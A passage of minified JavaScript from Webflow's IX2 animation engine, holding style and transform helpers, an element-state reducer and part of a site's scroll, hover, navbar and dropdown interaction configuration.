a=n[e];if(!a)throw Error(`IX2 invalid plugin method: ${e}`);return a},d=r("getPluginConfig"),s=r("getPluginOrigin"),f=r("getPluginDuration"),u=r("getPluginDestination"),p=r("createPluginInstance"),E=r("renderPlugin"),I=r("clearPlugin")},4124:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={cleanupHTMLElement:function(){return eQ},clearAllStyles:function(){return eX},clearObjectCache:function(){return ef},getActionListProgress:function(){return e$},getAffectedElements:function(){return eb},getComputedStyle:function(){return eO},getDestinationValues:function(){return eh},getElementId:function(){return eI},getInstanceId:function(){return ep},getInstanceOrigin:function(){return eA},getItemConfigByKey:function(){return eL},getMaxDurationItemIndex:function(){return ej},getNamespacedParameterId:function(){return eZ},getRenderType:function(){return eC},getStyleProp:function(){return eM},mediaQueriesEqual:function(){return e0},observeStore:function(){return eT},reduceListToGroup:function(){return eq},reifyState:function(){return ey},renderHTMLElement:function(){return eU},shallowEqual:function(){return s.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eK},stringifyTarget:function(){return e1}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let o=I(n(4075)),l=I(n(1455)),c=I(n(5720)),r=n(1185),d=n(7087),s=I(n(7164)),f=n(3767),u=n(380),p=n(1799),E=n(2662);function I(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:y,TRANSFORM:g,TRANSLATE_3D:T,SCALE_3D:m,ROTATE_X:b,ROTATE_Y:O,ROTATE_Z:R,SKEW:_,PRESERVE_3D:v,FLEX:A,OPACITY:S,FILTER:N,FONT_VARIATION_SETTINGS:L,WIDTH:h,HEIGHT:C,BACKGROUND_COLOR:M,BORDER_COLOR:U,COLOR:G,CHILDREN:x,IMMEDIATE_CHILDREN:V,SIBLINGS:P,PARENT:k,DISPLAY:D,WILL_CHANGE:w,AUTO:F,COMMA_DELIMITER:B,COLON_DELIMITER:X,BAR_DELIMITER:W,RENDER_TRANSFORM:z,RENDER_GENERAL:Q,RENDER_STYLE:Y,RENDER_PLUGIN:H}=d.IX2EngineConstants,{TRANSFORM_MOVE:j,TRANSFORM_SCALE:$,TRANSFORM_ROTATE:q,TRANSFORM_SKEW:K,STYLE_OPACITY:Z,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:en,STYLE_BORDER:ea,STYLE_TEXT_COLOR:ei,GENERAL_DISPLAY:eo,OBJECT_VALUE:el}=d.ActionTypeConsts,ec=e=>e.trim(),er=Object.freeze({[en]:M,[ea]:U,[ei]:G}),ed=Object.freeze({[E.TRANSFORM_PREFIXED]:g,[M]:y,[S]:S,[N]:N,[h]:h,[C]:C,[L]:L}),es=new Map;function ef(){es.clear()}let eu=1;function ep(){return"i"+eu++}let eE=1;function eI(e,t){for(let n in e){let a=e[n];if(a&&a.ref===t)return a.id}return"e"+eE++}function ey({events:e,actionLists:t,site:n}={}){let a=(0,l.default)(e,(e,t)=>{let{eventTypeId:n}=t;return e[n]||(e[n]={}),e[n][t.id]=t,e},{}),i=n&&n.mediaQueries,o=[];return i?o=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:a,mediaQueries:i,mediaQueryKeys:o}}}let eg=(e,t)=>e===t;function eT({store:e,select:t,onChange:n,comparator:a=eg}){let{getState:i,subscribe:o}=e,l=o(function(){let o=t(i());if(null==o)return void l();a(o,c)||n(c=o,e)}),c=t(i());return l}function em(e){let t=typeof e;if("string"===t)return{id:e};if(null!=e&&"object"===t){let{id:t,objectId:n,selector:a,selectorGuids:i,appliesTo:o,useEventTarget:l}=e;return{id:t,objectId:n,selector:a,selectorGuids:i,appliesTo:o,useEventTarget:l}}return{}}function eb({config:e,event:t,eventTarget:n,elementRoot:a,elementApi:i}){let o,l,c;if(!i)throw Error("IX2 missing elementApi");let{targets:r}=e;if(Array.isArray(r)&&r.length>0)return r.reduce((e,o)=>e.concat(eb({config:{target:o},event:t,eventTarget:n,elementRoot:a,elementApi:i})),[]);let{getValidDocument:s,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:y,elementContains:g,isSiblingNode:T}=i,{target:m}=e;if(!m)return[];let{id:b,objectId:O,selector:R,selectorGuids:_,appliesTo:v,useEventTarget:A}=em(m);if(O)return[es.has(O)?es.get(O):es.set(O,{}).get(O)];if(v===d.EventAppliesTo.PAGE){let e=s(b);return e?[e]:[]}let S=(t?.action?.config?.affectedElements??{})[b||R]||{},N=!!(S.id||S.selector),L=t&&f(em(t.target));if(N?(o=S.limitAffectedElements,l=L,c=f(S)):l=c=f({id:b,selector:R,selectorGuids:_}),t&&A){let e=n&&(c||!0===A)?[n]:u(L);if(c){if(A===k)return u(c).filter(t=>e.some(e=>g(t,e)));if(A===x)return u(c).filter(t=>e.some(e=>g(e,t)));if(A===P)return u(c).filter(t=>e.some(e=>T(e,t)))}return e}return null==l||null==c?[]:E.IS_BROWSER_ENV&&a?u(c).filter(e=>a.contains(e)):o===x?u(l,c):o===V?p(u(l)).filter(y(c)):o===P?I(u(l)).filter(y(c)):u(c)}function eO({element:e,actionItem:t}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:n}=t;switch(n){case et:case en:case ea:case ei:case eo:return window.getComputedStyle(e);default:return{}}}let eR=/px/,e_=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=ex[t.type]),e),e||{}),ev=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eV[t.type]||t.defaultValue||0),e),e||{});function eA(e,t={},n={},a,i){let{getStyle:l}=i,{actionTypeId:c}=a;if((0,p.isPluginType)(c))return(0,p.getPluginOrigin)(c)(t[c],a);switch(a.actionTypeId){case j:case $:case q:case K:return t[a.actionTypeId]||eG[a.actionTypeId];case J:return e_(t[a.actionTypeId],a.config.filters);case ee:return ev(t[a.actionTypeId],a.config.fontVariations);case Z:return{value:(0,o.default)(parseFloat(l(e,S)),1)};case et:{let t,i=l(e,h),c=l(e,C);return{widthValue:a.config.widthUnit===F?eR.test(i)?parseFloat(i):parseFloat(n.width):(0,o.default)(parseFloat(i),parseFloat(n.width)),heightValue:a.config.heightUnit===F?eR.test(c)?parseFloat(c):parseFloat(n.height):(0,o.default)(parseFloat(c),parseFloat(n.height))}}case en:case ea:case ei:return function({element:e,actionTypeId:t,computedStyle:n,getStyle:a}){let i=er[t],l=a(e,i),c=(function(e,t){let n=e.exec(t);return n?n[1]:""})(ew,eD.test(l)?l:n[i]).split(B);return{rValue:(0,o.default)(parseInt(c[0],10),255),gValue:(0,o.default)(parseInt(c[1],10),255),bValue:(0,o.default)(parseInt(c[2],10),255),aValue:(0,o.default)(parseFloat(c[3]),1)}}({element:e,actionTypeId:a.actionTypeId,computedStyle:n,getStyle:l});case eo:return{value:(0,o.default)(l(e,D),n.display)};case el:return t[a.actionTypeId]||{value:0};default:return}}let eS=(e,t)=>(t&&(e[t.type]=t.value||0),e),eN=(e,t)=>(t&&(e[t.type]=t.value||0),e),eL=(e,t,n)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(n,t);switch(e){case J:{let e=(0,c.default)(n.filters,({type:e})=>e===t);return e?e.value:0}case ee:{let e=(0,c.default)(n.fontVariations,({type:e})=>e===t);return e?e.value:0}default:return n[t]}};function eh({element:e,actionItem:t,elementApi:n}){if((0,p.isPluginType)(t.actionTypeId))return(0,p.getPluginDestination)(t.actionTypeId)(t.config);switch(t.actionTypeId){case j:case $:case q:case K:{let{xValue:e,yValue:n,zValue:a}=t.config;return{xValue:e,yValue:n,zValue:a}}case et:{let{getStyle:a,setStyle:i,getProperty:o}=n,{widthUnit:l,heightUnit:c}=t.config,{widthValue:r,heightValue:d}=t.config;if(!E.IS_BROWSER_ENV)return{widthValue:r,heightValue:d};if(l===F){let t=a(e,h);i(e,h,""),r=o(e,"offsetWidth"),i(e,h,t)}if(c===F){let t=a(e,C);i(e,C,""),d=o(e,"offsetHeight"),i(e,C,t)}return{widthValue:r,heightValue:d}}case en:case ea:case ei:{let{rValue:a,gValue:i,bValue:o,aValue:l,globalSwatchId:c}=t.config;if(c&&c.startsWith("--")){let{getStyle:t}=n,a=t(e,c),i=(0,u.normalizeColor)(a);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:a,gValue:i,bValue:o,aValue:l}}case J:return t.config.filters.reduce(eS,{});case ee:return t.config.fontVariations.reduce(eN,{});default:{let{value:e}=t.config;return{value:e}}}}function eC(e){return/^TRANSFORM_/.test(e)?z:/^STYLE_/.test(e)?Y:/^GENERAL_/.test(e)?Q:/^PLUGIN_/.test(e)?H:void 0}function eM(e,t){return e===Y?t.replace("STYLE_","").toLowerCase():null}function eU(e,t,n,a,i,o,c,r,d){switch(r){case z:var s=e,f=t,u=n,I=i,y=c;let g=ek.map(e=>{let t=eG[e],{xValue:n=t.xValue,yValue:a=t.yValue,zValue:i=t.zValue,xUnit:o="",yUnit:l="",zUnit:c=""}=f[e]||{};switch(e){case j:return`${T}(${n}${o}, ${a}${l}, ${i}${c})`;case $:return`${m}(${n}${o}, ${a}${l}, ${i}${c})`;case q:return`${b}(${n}${o}) ${O}(${a}${l}) ${R}(${i}${c})`;case K:return`${_}(${n}${o}, ${a}${l})`;default:return""}}).join(" "),{setStyle:S}=y;eF(s,E.TRANSFORM_PREFIXED,y),S(s,E.TRANSFORM_PREFIXED,g),function({actionTypeId:e},{xValue:t,yValue:n,zValue:a}){return e===j&&void 0!==a||e===$&&void 0!==a||e===q&&(void 0!==t||void 0!==n)}(I,u)&&S(s,E.TRANSFORM_STYLE_PREFIXED,v);return;case Y:return function(e,t,n,a,i,o){let{setStyle:c}=o;switch(a.actionTypeId){case et:{let{widthUnit:t="",heightUnit:i=""}=a.config,{widthValue:l,heightValue:r}=n;void 0!==l&&(t===F&&(t="px"),eF(e,h,o),c(e,h,l+t)),void 0!==r&&(i===F&&(i="px"),eF(e,C,o),c(e,C,r+i));break}case J:var r=a.config;let d=(0,l.default)(n,(e,t,n)=>`${e} ${n}(${t}${eP(n,r)})`,""),{setStyle:s}=o;eF(e,N,o),s(e,N,d);break;case ee:a.config;let f=(0,l.default)(n,(e,t,n)=>(e.push(`"${n}" ${t}`),e),[]).join(", "),{setStyle:u}=o;eF(e,L,o),u(e,L,f);break;case en:case ea:case ei:{let t=er[a.actionTypeId],i=Math.round(n.rValue),l=Math.round(n.gValue),r=Math.round(n.bValue),d=n.aValue;eF(e,t,o),c(e,t,d>=1?`rgb(${i},${l},${r})`:`rgba(${i},${l},${r},${d})`);break}default:{let{unit:t=""}=a.config;eF(e,i,o),c(e,i,n.value+t)}}}(e,0,n,i,o,c);case Q:var M=e,U=i,G=c;let{setStyle:x}=G;if(U.actionTypeId===eo){let{value:e}=U.config;x(M,D,e===A&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case H:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(d,t,i)}}}let eG={[j]:Object.freeze({xValue:0,yValue:0,zValue:0}),[$]:Object.freeze({xValue:1,yValue:1,zValue:1}),[q]:Object.freeze({xValue:0,yValue:0,zValue:0}),[K]:Object.freeze({xValue:0,yValue:0})},ex=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eV=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eP=(e,t)=>{let n=(0,c.default)(t.filters,({type:t})=>t===e);if(n&&n.unit)return n.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ek=Object.keys(eG),eD=/^rgb/,ew=RegExp("rgba?\\(([^)]+)\\)");function eF(e,t,n){if(!E.IS_BROWSER_ENV)return;let a=ed[t];if(!a)return;let{getStyle:i,setStyle:o}=n,l=i(e,w);if(!l)return void o(e,w,a);let c=l.split(B).map(ec);-1===c.indexOf(a)&&o(e,w,c.concat(a).join(B))}function eB(e,t,n){if(!E.IS_BROWSER_ENV)return;let a=ed[t];if(!a)return;let{getStyle:i,setStyle:o}=n,l=i(e,w);l&&-1!==l.indexOf(a)&&o(e,w,l.split(B).map(ec).filter(e=>e!==a).join(B))}function eX({store:e,elementApi:t}){let{ixData:n}=e.getState(),{events:a={},actionLists:i={}}=n;Object.keys(a).forEach(e=>{let n=a[e],{config:o}=n.action,{actionListId:l}=o,c=i[l];c&&eW({actionList:c,event:n,elementApi:t})}),Object.keys(i).forEach(e=>{eW({actionList:i[e],elementApi:t})})}function eW({actionList:e={},event:t,elementApi:n}){let{actionItemGroups:a,continuousParameterGroups:i}=e;a&&a.forEach(e=>{ez({actionGroup:e,event:t,elementApi:n})}),i&&i.forEach(e=>{let{continuousActionGroups:a}=e;a.forEach(e=>{ez({actionGroup:e,event:t,elementApi:n})})})}function ez({actionGroup:e,event:t,elementApi:n}){let{actionItems:a}=e;a.forEach(e=>{let a,{actionTypeId:i,config:o}=e;a=(0,p.isPluginType)(i)?t=>(0,p.clearPlugin)(i)(t,e):eY({effect:eH,actionTypeId:i,elementApi:n}),eb({config:o,event:t,elementApi:n}).forEach(a)})}function eQ(e,t,n){let{setStyle:a,getStyle:i}=n,{actionTypeId:o}=t;if(o===et){let{config:n}=t;n.widthUnit===F&&a(e,h,""),n.heightUnit===F&&a(e,C,"")}i(e,w)&&eY({effect:eB,actionTypeId:o,elementApi:n})(e)}let eY=({effect:e,actionTypeId:t,elementApi:n})=>a=>{switch(t){case j:case $:case q:case K:e(a,E.TRANSFORM_PREFIXED,n);break;case J:e(a,N,n);break;case ee:e(a,L,n);break;case Z:e(a,S,n);break;case et:e(a,h,n),e(a,C,n);break;case en:case ea:case ei:e(a,er[t],n);break;case eo:e(a,D,n)}};function eH(e,t,n){let{setStyle:a}=n;eB(e,t,n),a(e,t,""),t===E.TRANSFORM_PREFIXED&&a(e,E.TRANSFORM_STYLE_PREFIXED,"")}function ej(e){let t=0,n=0;return e.forEach((e,a)=>{let{config:i}=e,o=i.delay+i.duration;o>=t&&(t=o,n=a)}),n}function e$(e,t){let{actionItemGroups:n,useFirstGroupAsInitialState:a}=e,{actionItem:i,verboseTimeElapsed:o=0}=t,l=0,c=0;return n.forEach((e,t)=>{if(a&&0===t)return;let{actionItems:n}=e,r=n[ej(n)],{config:d,actionTypeId:s}=r;i.id===r.id&&(c=l+o);let f=eC(s)===Q?0:d.duration;l+=d.delay+f}),l>0?(0,f.optimizeFloat)(c/l):0}function eq({actionList:e,actionItemId:t,rawData:n}){let{actionItemGroups:a,continuousParameterGroups:i}=e,o=[],l=e=>(o.push((0,r.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===t);return a&&a.some(({actionItems:e})=>e.some(l)),i&&i.some(e=>{let{continuousActionGroups:t}=e;return t.some(({actionItems:e})=>e.some(l))}),(0,r.setIn)(n,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:o}]}})}function eK(e,{basedOn:t}){return e===d.EventTypeConsts.SCROLLING_IN_VIEW&&(t===d.EventBasedOn.ELEMENT||null==t)||e===d.EventTypeConsts.MOUSE_MOVE&&t===d.EventBasedOn.ELEMENT}function eZ(e,t){return e+X+t}function eJ(e,t){return null==t||-1!==e.indexOf(t)}function e0(e,t){return(0,s.default)(e&&e.sort(),t&&t.sort())}function e1(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+W+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:n="",useEventTarget:a=""}=e;return t+W+n+W+a}},7164:function(e,t){"use strict";function n(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});let a=function(e,t){if(n(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let a=Object.keys(e),i=Object.keys(t);if(a.length!==i.length)return!1;for(let i=0;i<a.length;i++)if(!Object.hasOwn(t,a[i])||!n(e[a[i]],t[a[i]]))return!1;return!0}},5861:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={createElementState:function(){return _},ixElements:function(){return R},mergeActionState:function(){return v}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let o=n(1185),l=n(7087),{HTML_ELEMENT:c,PLAIN_OBJECT:r,ABSTRACT_NODE:d,CONFIG_X_VALUE:s,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:y,CONFIG_UNIT:g}=l.IX2EngineConstants,{IX2_SESSION_STOPPED:T,IX2_INSTANCE_ADDED:m,IX2_ELEMENT_STATE_CHANGED:b}=l.IX2EngineActionTypes,O={},R=(e=O,t={})=>{switch(t.type){case T:return O;case m:{let{elementId:n,element:a,origin:i,actionItem:l,refType:c}=t.payload,{actionTypeId:r}=l,d=e;return(0,o.getIn)(d,[n,a])!==a&&(d=_(d,a,c,n,l)),v(d,n,r,i,l)}case b:{let{elementId:n,actionTypeId:a,current:i,actionItem:o}=t.payload;return v(e,n,a,i,o)}default:return e}};function _(e,t,n,a,i){let l=n===r?(0,o.getIn)(i,["config","target","objectId"]):null;return(0,o.mergeIn)(e,[a],{id:a,ref:t,refId:l,refType:n})}function v(e,t,n,a,i){let l=function(e){let{config:t}=e;return A.reduce((e,n)=>{let a=n[0],i=n[1],o=t[a],l=t[i];return null!=o&&null!=l&&(e[i]=l),e},{})}(i);return(0,o.mergeIn)(e,[t,"refState",n],a,l)}let A=[[s,E],[f,I],[u,y],[p,g]]},1736:function(){Webflow.require("ix2").init({events:{"e-19":{id:"e-19",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-9",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".section_cta1",originalId:"6d24ddf7-610c-b3f2-58a8-c247fc74aedb",appliesTo:"CLASS"},targets:[{selector:".section_cta1",originalId:"6d24ddf7-610c-b3f2-58a8-c247fc74aedb",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-9-p",smoothing:80,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1872d2fba6c},"e-20":{id:"e-20",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-10",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".layout1_component",originalId:"6422e509d5004f8e9707066c|e64d0669-ca37-be37-9969-46f0ad55b60e",appliesTo:"CLASS"},targets:[{selector:".layout1_component",originalId:"6422e509d5004f8e9707066c|e64d0669-ca37-be37-9969-46f0ad55b60e",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-10-p",smoothing:80,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1872d310161},"e-21":{id:"e-21",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-11",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".section_screenshot5",originalId:"6422e509d5004f8e9707066c|2178eb19-69c9-5a57-a599-ac6dfc870d1a",appliesTo:"CLASS"},targets:[{selector:".section_screenshot5",originalId:"6422e509d5004f8e9707066c|2178eb19-69c9-5a57-a599-ac6dfc870d1a",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-11-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1872d354053},"e-23":{id:"e-23",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-13",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"6422e509d5004f8e9707066c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6422e509d5004f8e9707066c",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-13-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-13-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1872d39b187},"e-24":{id:"e-24",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-25"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6426e69fb3f1d1bcc37e4f8f|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6426e69fb3f1d1bcc37e4f8f|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18737f4e169},"e-26":{id:"e-26",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-27"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".navbar7_component",originalId:"4637a205-a04f-c9cb-b0d2-47c008627e33",appliesTo:"CLASS"},targets:[{id:"4637a205-a04f-c9cb-b0d2-47c008627e33",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737f4e169},"e-27":{id:"e-27",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-26"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".navbar7_component",originalId:"4637a205-a04f-c9cb-b0d2-47c008627e33",appliesTo:"CLASS"},targets:[{id:"4637a205-a04f-c9cb-b0d2-47c008627e33",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737f4e169},"e-36":{id:"e-36",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-37"}},mediaQueries:["main"],target:{id:"4637a205-a04f-c9cb-b0d2-47c008627f63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4637a205-a04f-c9cb-b0d2-47c008627f63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737f4e169},"e-37":{id:"e-37",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-36"}},mediaQueries:["main"],target:{id:"4637a205-a04f-c9cb-b0d2-47c008627f63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4637a205-a04f-c9cb-b0d2-47c008627f63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737f4e169},"e-38":{id:"e-38",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-39"}},mediaQueries:["medium","small","tiny"],target:{id:"4637a205-a04f-c9cb-b0d2-47c008627f63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4637a205-a04f-c9cb-b0d2-47c008627f63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737f4e169},"e-39":{id:"e-39",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-38"}},mediaQueries:["medium","small","tiny"],target:{id:"4637a205-a04f-c9cb-b0d2-47c008627f63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4637a205-a04f-c9cb-b0d2-47c008627f63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737f4e169},"e-40":{id:"e-40",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-41"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c9c0833c-6dab-b768-b61b-37085ced4b2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c9c0833c-6dab-b768-b61b-37085ced4b2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737f4e169},"e-42":{id:"e-42",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-14",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"6426e69fb3f1d1bcc37e4f8f",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6426e69fb3f1d1bcc37e4f8f",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-14-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-14-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x18737f4e169},"e-55":{id:"e-55",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1258"}},mediaQueries:["main"],target:{id:"6426e69fb3f1d1bcc37e4f8f|82a33657-fae1-7315-efbc-b3f3fd0515a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6426e69fb3f1d1bcc37e4f8f|82a33657-fae1-7315-efbc-b3f3fd0515a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1807d280ca6},"e-66":{id:"e-66",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-67"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".layout227_item",originalId:"6426e69fb3f1d1bcc37e4f8f|b65a3833-6629-7e5f-2f2a-f67d14849e9a",appliesTo:"CLASS"},targets:[{selector:".layout227_item",originalId:"6426e69fb3f1d1bcc37e4f8f|b65a3833-6629-7e5f-2f2a-f67d14849e9a",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1873812fe30},"e-67":{id:"e-67",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-66"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".layout227_item",originalId:"6426e69fb3f1d1bcc37e4f8f|b65a3833-6629-7e5f-2f2a-f67d14849e9a",appliesTo:"CLASS"},targets:[{selector:".layout227_item",originalId:"6426e69fb3f1d1bcc37e4f8f|b65a3833-6629-7e5f-2f2a-f67d14849e9a",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1873812fe31},"e-80":{id:"e-80",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1258"}},mediaQueries:["main"],target:{id:"6426e69fb3f1d1bcc37e4f8f|6aa6a806-1ceb-4fe6-09fe-6528914cca56",appliesTo:"ELE